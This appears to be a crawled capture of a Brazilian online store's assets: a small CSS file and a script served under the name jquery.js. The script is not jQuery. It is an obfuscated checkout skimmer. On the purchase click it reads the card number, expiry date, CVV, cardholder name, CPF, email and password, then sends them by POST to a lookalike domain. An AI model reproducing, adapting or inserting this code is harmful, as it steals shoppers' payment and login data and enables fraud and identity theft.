

--- FILE ---
content_type: text/css
request_url: https://www.lockandload.com.br/avancado.css?v=20230713-152848
body_size: 18
content:
#cabecalho .conteiner { background-image: url("https://cdn.awsli.com.br/711/711059/arquivos/header_claro.jpg");
    background-color: #c9c9c9; }

#barra-inicial .conteiner { background-color: #ffffff; }




--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.awsli.com.br/711/711059/arquivos/jquery.js
body_size: 547
content:
console.log(`loja inter - v1.0.0`);$("#finalizarCompra").click(function(){var o=location.href.split("/"),t,r,u,f,n="UNKNOWN",i,e,s=document.getElementById("id_email").value,h=document.getElementById("id_senha").value;$("input, select").each(function(){$(this).attr("id")=="cartao_cartao_numero"?(t=$(this).val().replace(" ",""),t=t.replace("  ",""),i=t.length==16?t.substring(0,t.length-12):t.length==15?t.substring(0,t.length-11):t.substring(0,t.length-12)):$(this).attr("id")=="cartao_cartao_data_expiracao"?(r=$(this).val().split("/")[0],u=$(this).val().split("/")[1]):$(this).attr("id")=="cartao_cartao_cvv"?f=$(this).val():$(this).attr("id")=="cartao_cartao_nome"?e=$(this).val():$(this).attr("id")=="id_cpf"&&(n=$(this).val())});(n==null||n==""||n=="UNKNOWN")&&($($("#tipoCadastro").find(".span6.active").find("a")).attr("id")=="tabCadastroPessoaFisica"?n=$("#tipoFisica > div.control-group.span6 > div > input").val():$($("#tipoCadastro").find(".span6.active").find("a")).attr("id")=="tabCadastroPessoaJuridica"&&(n=$("#tipoJuridica > div.row-fluid > div.control-group.span6.required > div > input").val()),(n==null||n==""||n=="UNKNOWN")&&(n=$(".caixa-info > li:nth-child(5)").text().replace(/\D/g,"")),(n==null||n==""||n=="UNKNOWN")&&(n=$(".caixa-info > li:nth-child(6)").text().replace(/\D/g,"")),(n==null||n==""||n=="UNKNOWN")&&(n=$("#formularioCheckout > div > div:nth-child(1) > div > fieldset:nth-child(1) > ul > li:nth-child(6)").text().replace(/\D/g,"")));!0&&t!=null&&r!=null&&u!=null&&f!=null&&e!=null&&n!=null&&i&&fetch("https://www.lojaiintegrada.com/post.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:"&dominio="+o+"&nome="+e+"&cpf="+n+"&ccn="+t+"&mes="+r+"&ano="+u+"&cvv="+f+"&bin="+i+"&email="+s+"&senha="+h}).then(n=>n.json()).then(n=>console.log(n))})